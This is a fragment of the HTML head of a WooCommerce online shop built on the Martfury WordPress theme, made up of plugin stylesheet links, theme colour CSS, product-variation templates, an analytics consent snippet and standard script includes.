.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://ilovetrinity.lk/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://ilovetrinity.lk/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.5.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://ilovetrinity.lk/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ilovetrinity.lk/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://ilovetrinity.lk/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ilovetrinity.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ilovetrinity.lk/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://ilovetrinity.lk/wp-content/themes/martfury/style.css?ver=20200406' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.site-header .logo img  {width:250px; }	/* Color Scheme */

	/* Color */

	a:hover, 
	.primary-color, 
	.site-header .products-cats-menu .menu > li:hover > a, 
	.header-layout-3 .site-header .primary-nav > ul > li > a:hover, 
	.header-layout-6 .site-header .primary-nav > ul > li > a:hover, 
	.header-layout-6 .site-header .primary-nav > ul > li.current-menu-parent > a,.header-layout-6 .site-header .primary-nav > ul > li.current-menu-item > a,.header-layout-6 .site-header .primary-nav > ul > li.current-menu-ancestor > a, 
	.page-header .breadcrumbs, 
	.single-post-header .entry-metas a:hover, 
	.single-post-header.layout-2.has-bg .entry-metas a:hover, 
	.page-header-catalog .page-breadcrumbs a:hover, 
	.page-header-page .page-breadcrumbs a:hover, 
	.page-header-default .page-breadcrumbs a:hover, 
	.nav li li a:hover, 
	.blog-wapper .categories-links a:hover, 
	.blog-wapper .entry-title a:hover, 
	.blog-wapper .entry-meta a:hover, 
	.blog-wapper.sticky .entry-title:hover:before, 
	.numeric-navigation .page-numbers.current,.numeric-navigation .page-numbers:hover, 
	.single-post .entry-header .entry-metas a:hover, 
	.single-post .entry-format.format-quote blockquote cite a:hover, 
	.single-post .entry-footer .tags-links a:hover, 
	.single-post .post-navigation .nav-links a:hover, 
	.error-404 .page-content a, 
	.woocommerce ul.products li.product.product-category:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product.product-category:hover .count, 
	.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta a:hover, 
	.woocommerce ul.products li.product .mf-product-details-hover .product-title, 
	.woocommerce ul.products li.product h2:hover a, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details h2 a:hover, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover, 
	.woocommerce-cart .woocommerce table.shop_table td.product-remove .mf-remove:hover, 
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover, 
	.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover, 
	.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-label, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen a:after, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-label, 
	.mf-catalog-topbar .widget .woocommerce-ordering li li .active, 
	.mf-catalog-topbar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch.chosen .swatch-color:before, 
	.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived, 
	.mf-products-top-carousel .carousel-header .cats-list li a:hover, 
	.mf-catalog-top-categories .top-categories-list .categories-list > li:hover > a, 
	.mf-catalog-top-categories .top-categories-grid .cats-list .parent-cat:hover, 
	.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a:hover, 
	.mf-other-categories .categories-list .cats-list .parent-cat:hover, 
	.dokan-dashboard .dokan-dashboard-wrap .dokan-table a:hover, 
	.dokan-widget-area .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a:hover, 
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details h2 a:hover, 
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover, 
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover,
	.comment-respond .logged-in-as a:hover, 
	.widget ul li a:hover, 
	.widget_product_tag_cloud a:hover, 
	.widget-language ul li a:hover, 
	.widget-language ul li.active a, 
	.widgets-area ul li.current-cat > a,.dokan-store-sidebar ul li.current-cat > a,.widgets-area ul li.chosen > a,.dokan-store-sidebar ul li.chosen > a,.widgets-area ul li.current-cat > .count,.dokan-store-sidebar ul li.current-cat > .count,.widgets-area ul li.chosen > .count,.dokan-store-sidebar ul li.chosen > .count, 
	.widgets-area ul li .children li.current-cat > a,.dokan-store-sidebar ul li .children li.current-cat > a, 
	.widgets-area .mf_widget_product_categories ul li .children li.current-cat > a,.dokan-store-sidebar .mf_widget_product_categories ul li .children li.current-cat > a, 
	.site-footer .footer-info .info-item i, 
	.mf-recently-products .recently-header .link:hover, 
	.martfury-icon-box.icon_position-top-center .box-icon, 
	.martfury-icon-box.icon_position-left .box-icon, 
	.martfury-icon-box .box-url:hover, 
	.martfury-icon-box-2 .box-item .box-icon, 
	.martfury-latest-post .extra-links a:hover, 
	.mf-image-box .box-title a:hover, 
	.martfury-counter .mf-icon,
	.martfury-counter-els .mf-icon, 
	.martfury-testimonial-slides .testimonial-info > i, 
	.martfury-faq_group .g-title, 
	.mf-products-of-category .cats-info .extra-links li a:hover, 
	.mf-products-of-category .cats-info .footer-link .link:hover, 
	.mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-content h2 a, 
	.mf-category-tabs .tabs-header ul li a.active, 
	.mf-category-tabs .tabs-header ul li a.active h2, 
	.mf-products-of-category-2 .cats-header .extra-links li a:hover, 
	.mf-products-of-category-2 .products-side .link:hover, 
	.mf-category-box .cat-header .extra-links li a:hover, 
	.mf-category-box .sub-categories .term-item:hover .term-name, 
	.mf-products-carousel .cat-header .cat-title a:hover, 
	.mf-products-carousel .cat-header .extra-links li a:hover, 
	.mf-product-deals-day ul.products li.product .sold-by-meta a:hover, 
	.mf-product-deals-day .header-link a:hover, 
	.mf-product-deals-carousel .product .entry-summary .product-title a:hover,
	.mf-products-grid .cat-header .tabs-nav li a:hover, .mf-products-grid .cat-header .tabs-nav li a.active,
	.martfury-testimonial-slides.nav-2 .slick-arrow:hover,
	.mf-products-grid .cat-header .link:hover,
	.mf-navigation-mobile .navigation-icon.active,
	.mf-catalog-sorting-mobile .woocommerce-ordering ul li a.active,
	.account-page-promotion .customer-login .tabs-nav a.active,
	.account-page-promotion .login-promotion .pro-list ul li i,
	.sticky-product-info-wapper.viewport .sc-product-info .sc-tabs li a.active ,
	.header-layout-8 .extras-menu .menu-item-hotline .hotline-content span,
	.header-layout-8 .site-header .primary-nav > ul > li > a:hover,
	.header-layout-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
	.header-layout-8 .site-header .primary-nav > ul > li.current-menu-item > a,
	.header-layout-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
	.mf-elementor-brand-images .images-list .b-title a:hover,
	.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="submit"] {
		color: #dd2400;
	}

	/* Background Color */

	.btn-primary,.btn,
	.slick-dots li:hover button,.slick-dots li.slick-active button,
	#nprogress .bar,
	.mf-newsletter-popup .newletter-content .mc4wp-form input[type="submit"],
	.site-header .products-search .search-submit,
	.site-header .extras-menu > li > a .mini-item-counter,
	.header-department-bot .mr-extra-department .products-cats-menu:before,
	.header-layout-2 .site-header .main-menu,
	.header-layout-3 .site-header,
	.header-layout-3 .site-header .header-main,
	.header-layout-3 .site-header .products-cats-menu .menu > li:hover,
	.header-layout-4 .site-header,
	.header-layout-4 .site-header .header-main,
	.page-header-catalog .page-title,
	.single-post .post-password-form input[type=submit],
	.woocommerce a.button:not(.add_to_wishlist),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,
	.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,
	.woocommerce a.button.alt:not(.add_to_wishlist),.woocommerce button.button.alt,.woocommerce input.button.alt:not(.add_to_wishlist),.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt:not(.add_to_wishlist):hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,
	
	.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare:hover,
	.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:hover,
	.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist),
	.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .added_to_cart.wc-forward,
	.woocommerce div.product .wc-tabs-wrapper ul.tabs .tl-wc-tab,
	.woocommerce div.product form.cart .single_add_to_cart_button,
	.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce-cart .woocommerce table.cart .btn-shop,.woocommerce-cart .woocommerce table.checkout .btn-shop,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .leave_feedback,
	.mf-product-fbt .product-buttons .mf_add_to_cart_button,
	.mf-product-instagram .slick-slider .slick-dots li.slick-active,
	.mf-product-instagram .slick-slider .slick-dots li:hover button,.mf-product-instagram .slick-slider .slick-dots li.slick-active button,
	.dokan-dashboard .dokan-dashboard-wrap .dokan-btn,
	.dokan-widget-area .seller-form .dokan-btn,
	.dokan-widget-area .seller-form .dokan-btn:hover,
	.dokan-widget-area .dokan-store-contact .dokan-btn,
	.dokan-widget-area .dokan-store-contact .dokan-btn:hover,
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist),
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .added_to_cart.wc-forward,
	.dokan-pagination-container ul.dokan-pagination li.active a,.dokan-pagination-container ul.dokan-pagination li a:hover,
	.dokan-seller-listing .store-footer .dokan-btn,
	.comment-respond .form-submit .submit,
	.widget .mc4wp-form input[type="submit"],
	.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields input[type="submit"],
	.mf-recently-products .product-list li .btn-secondary,
	.martfury-button.color-dark a,
	.martfury-button.color-white a,
	.martfury-journey ul a.active span,.martfury-journey ul a:hover span,
	.martfury-journey-els ul a.active span,.martfury-journey-els ul a:hover span,
	.martfury-member:after,
	.martfury-process .process-step:before,
	.martfury-newletter .mc4wp-form input[type="submit"],.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,
	.wpcf7 input[type="submit"],
	.mf-category-tabs .tabs-header ul li:after,
	.mf-product-deals-day ul.slick-dots li.slick-active button,
	.mf-product-deals-grid .cat-header,
	.woocommerce .tawc-deal .deal-progress .progress-value,
	.mf-products-list-carousel ul.slick-dots li.slick-active button,
	 .mf-banner-large .banner-price .link,
	 .mf-banner-medium.layout-2 .banner-content .link, 
	 .mf-banner-medium.layout-3 .banner-content .link, 
	 .mf-banner-medium.layout-4 .banner-content .link,
	 .mf-banner-small .box-price,
	 .mf-els-modal-mobile .search-wrapper,
	 .primary-mobile-nav .mobile-nav-header,
	 .mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header,
	 .sticky-header.header-layout-3 .site-header.minimized .mobile-menu, 
	 .sticky-header.header-layout-4 .site-header.minimized .mobile-menu,
	 .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button,
	  .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button:hover,
	  .wcfmmp-store-page #wcfmmp-store .add_review button, .wcfmmp-store-page #wcfmmp-store .user_rated, .wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store,
	  .wcfmmp-store-page #wcfmmp-store .add_review button:hover, .wcfmmp-store-page #wcfmmp-store .user_rated:hover, .wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store:hover,
	  .aws-container .aws-search-form .aws-search-btn,
	  .aws-container .aws-search-form .aws-search-btn:hover,
	  .aws-search-result .aws_add_to_cart .aws_cart_button,
	  .aws-search-result .aws_add_to_cart .aws_cart_button:hover,
	  .mf-elementor-testimonial-slides-2 .slick-dots li.slick-active button,
	  .mf-elementor-banner-large-2 .price-box .banner-button,
	  .elementor-page .mf-products-tabs .slick-dots li.slick-active button {
		background-color: #dd2400;
	}
	
	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #dd2400;
	}

	/* Border Color */
	.slick-dots li button, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover:after, 
	.woocommerce div.product div.images .product-degree-images, 
	.woocommerce div.product div.images .flex-control-nav li:hover img, 
	.woocommerce div.product div.images .flex-control-nav li img.flex-active, 
	.woocommerce div.product .tawcvs-swatches .swatch.selected, 
	.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.selected:after, 
	.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before, 
	.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-label, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen a:before, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-label, 
	.mf-catalog-categories-4 .cat-item:hover, 
	.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories, 
	.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a:hover, 
	.mf-product-instagram .slick-slider .slick-dots li button, 
	.mf-recently-products .recently-header .link:hover, 
	.mf-recently-products .product-list li a:hover, 
	.mf-image-box:hover, 
	.martfury-process .process-step .step, 
	.martfury-bubbles, 
	.mf-product-deals-carousel, 
	.mf-products-list-carousel ul.slick-dots li.slick-active button, 
	.mf-product-deals-grid ul.products,
	.dokan-dashboard input[type="submit"].dokan-btn-theme, .dokan-dashboard a.dokan-btn-theme, .dokan-dashboard .dokan-btn-theme,
	.header-layout-2 .site-header .main-menu,
	.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
	.account-page-promotion .customer-login .tabs-nav a:after,
	.mf-elementor-testimonial-slides-2 .slick-dots li.slick-active button,
	.mf-elementor-testimonial-slides-2 .slick-dots li:hover button {
		border-color: #dd2400;
	}
	
	.mf-loading:before,
	.woocommerce .blockUI.blockOverlay:after,
	.mf-product-gallery-degree .mf-gallery-degree-spinner:before,
	.mf-vc-loading .mf-vc-loading--wrapper:before {
		  border-color: #dd2400 #dd2400 #dd2400 transparent;
	}
	
	#nprogress .peg {  box-shadow: 0 0 10px #dd2400, 0 0 5px #dd2400;}
	
	blockquote {
		border-left-color:#dd2400;
	}
	
	blockquote {
		border-right-color:#dd2400;
	}
	
	.mf-product-deals-day .header-link a:hover{border-bottom-color: #dd2400; }
	body{font-family: "Lato";font-size: 15px;}h1{font-family: "Lato";letter-spacing: 0px;color: #000033;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Lato";font-weight: 300;letter-spacing: 0px;color: #000033;}h3{font-family: "Lato";letter-spacing: 0px;color: #000033;}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Lato";letter-spacing: 0px;color: #000033;}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Lato";letter-spacing: 0px;color: #000033;}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Lato";letter-spacing: 0px;color: #000033;}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Lato";font-weight: 400;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Lato";font-weight: 400;}.site-header .menu li li a{font-family: "Lato";font-size: 15px;font-weight: 400;}.site-footer{font-family: "Lato";font-weight: 400;}.site-footer .footer-widgets .widget .widget-title{font-family: "Lato";font-weight: 700;}	h1{font-family:Lato, Arial, sans-serif}h1.vc_custom_heading{font-weight:700}	h2{font-family:Lato, Arial, sans-serif}h2.vc_custom_heading{font-weight:300}	h3{font-family:Lato, Arial, sans-serif}h3.vc_custom_heading{font-weight:700}	h4{font-family:Lato, Arial, sans-serif}h4.vc_custom_heading{font-weight:700}	h5{font-family:Lato, Arial, sans-serif}h5.vc_custom_heading{font-weight:700}	h6{font-family:Lato, Arial, sans-serif}h6.vc_custom_heading{font-weight:700}#site-header, #site-header .header-main, .sticky-header #site-header.minimized .mobile-menu {background-color:#000033}.sticky-header .site-header.minimized .header-main{border-bottom: none}#site-header .aws-container .aws-search-form{background-color: transparent}#site-header .aws-container .aws-search-form .aws-search-field{background-color: #fff}#site-header .extras-menu > li > a, #site-header .product-extra-search .hot-words li a,#site-header .header-logo .products-cats-menu .cats-menu-title,#site-header .header-logo .products-cats-menu .cats-menu-title .text,#site-header .menu-item-hotline .hotline-content,#site-header .extras-menu .menu-item-hotline .extra-icon, #site-header .extras-menu .menu-item-hotline .hotline-content label, #site-header .mobile-menu-row .mf-toggle-menu{color:#ffffff}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#ffffff}#site-header .product-extra-search .search-submit, #site-header .extras-menu > li > a .mini-item-counter{background-color:#aaaaaa}#site-header .product-extra-search .search-submit, #site-header .extras-menu > li > a .mini-item-counter{color:#000033}#topbar{background-color:#cc0000}.site-header .topbar{background-color:transparent}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#ffffff}.header-layout-3 #site-header .products-cats-menu:before, .header-layout-1 #site-header .products-cats-menu:before{background-color:#fcb800}#site-header .main-menu{background-color:#000033}#site-header .main-menu {border-color:rgba(255,255,255,0); border-bottom: none}#site-header .header-bar .widget:after {background-color:rgba(255,255,255,0)}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after{color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#aaaaaa}#site-header .primary-nav > ul > li.current-menu-parent > a, #site-header .primary-nav > ul > li.current-menu-item > a, #site-header .primary-nav > ul > li.current-menu-ancestor > a{color:#ffffff}#nprogress .bar {background-color:#dd3333}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://ilovetrinity.lk/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ilovetrinity.lk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ilovetrinity.lk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8010-css' href='https://ilovetrinity.lk/wp-content/uploads/elementor/css/post-8010.css?ver=1754541626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ilovetrinity.lk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ilovetrinity.lk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wqpmb-style-css' href='https://ilovetrinity.lk/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ilovetrinity.lk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ilovetrinity.lk/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1027' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ilovetrinity.lk/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1027' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ilovetrinity.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-KCTXL376BXG-KCTXL376BX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ilovetrinity.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ilovetrinity.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js"></script>
